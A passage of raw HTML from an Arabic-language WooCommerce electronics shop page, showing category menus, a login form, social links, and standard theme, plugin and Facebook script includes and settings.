<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">قائمة الرغبات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">مقارنة</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/ar/my-account-ar/" class="woodmart-nav-link">تسجيل حساب / دخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f48432ed5" /><input type="hidden" name="_wp_http_referer" value="/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />											<input type="hidden" name="redirect" value="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/ar/my-account-ar/lost-password/" class="woocommerce-LostPassword lost_password">هل فقدت كلمة مرورك؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/ar/my-account-ar/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/ar/my-account-ar/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://highendtec.com/ar/my-account-ar/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب جديد</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/ar/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="قائمة رغباتي">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					قائمة الرغبات				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/ar/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/ar/my-account-ar/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/ar/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"\u064a\u0648\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://highendtec.com/ar/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/ar/","shop_url":"https://highendtec.com/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e6be9f413a","wishlist_fragments_nonce":"c437e23157","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/ar/my-account-ar/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cddf6edacb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendte